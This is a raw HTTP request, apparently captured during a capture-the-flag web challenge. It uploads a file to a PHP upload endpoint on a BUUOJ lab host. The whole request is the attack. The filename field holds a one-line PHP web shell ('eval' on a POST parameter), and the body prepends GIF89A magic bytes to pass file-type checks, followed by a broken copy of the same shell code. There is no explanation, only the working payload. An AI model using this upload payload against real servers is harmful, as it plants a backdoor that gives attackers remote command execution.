 POST /upload.php HTTP/1.1
Host: db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------6657256784249501174505496498
Content-Length: 357
Origin: http://db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81
Connection: close
Referer: http://db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------6657256784249501174505496498
Content-Disposition: form-data; name="file"; filename="<?= eval($_POST[a]);?>"
Content-Type: text/plain
GIF89A
<= eval($_POST[a]);>
-----------------------------6657256784249501174505496498
Content-Disposition: form-data; name="submit"
Submit
-----------------------------6657256784249501174505496498--